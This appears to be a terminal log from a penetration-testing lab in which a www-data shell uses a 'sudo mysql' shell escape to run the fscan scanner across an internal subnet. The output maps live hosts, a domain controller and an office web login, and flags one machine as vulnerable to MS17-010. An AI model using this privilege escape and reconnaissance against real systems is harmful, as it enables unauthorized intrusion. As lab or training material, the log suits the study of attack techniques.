 (www-data:/tmp) $ sudo mysql -e '\! ./fscan -h 172.22.1.0/24'
fscan version: 1.8.4
start infoscan
(icmp) Target 172.22.1.2      is alive
(icmp) Target 172.22.1.18     is alive
(icmp) Target 172.22.1.21     is alive
[*] Icmp alive hosts len is: 3
172.22.1.2:135 open
172.22.1.18:135 open
172.22.1.18:139 open
172.22.1.2:139 open
172.22.1.21:135 open
172.22.1.18:80 open
172.22.1.21:445 open
172.22.1.18:445 open
172.22.1.2:445 open
172.22.1.18:3306 open
172.22.1.2:88 open
172.22.1.21:139 open
[*] alive ports len is: 12
start vulscan
[*] NetInfo
[*]172.22.1.2
   [->]DC01
   [->]172.22.1.2
[*] NetInfo
[*]172.22.1.18
   [->]XIAORANG-OA01
   [->]172.22.1.18
[*] NetInfo
[*]172.22.1.21
   [->]XIAORANG-WIN7
   [->]172.22.1.21
[+] MS17-010 172.22.1.21    (Windows Server 2008 R2 Enterprise 7601 Service Pack 1)
[*] OsInfo 172.22.1.2    (Windows Server 2016 Datacenter 14393)
[*] NetBios 172.22.1.21     XIAORANG-WIN7.xiaorang.lab          Windows Server 2008 R2 Enterprise 7601 Service Pack 1
[*] NetBios 172.22.1.2      [+] DC:DC01.xiaorang.lab             Windows Server 2016 Datacenter 14393
[*] NetBios 172.22.1.18     XIAORANG-OA01.xiaorang.lab          Windows Server 2012 R2 Datacenter 9600
[*] WebTitle http://172.22.1.18        code:302 len:0      title:None 跳转url: http://172.22.1.18?m=login
[*] WebTitle http://172.22.1.18?m=login code:200 len:4012   title:信呼协同办公系统
已完成 12/12
[*] 扫描结束,耗时: 5.340240005s
(www-data:/tmp) $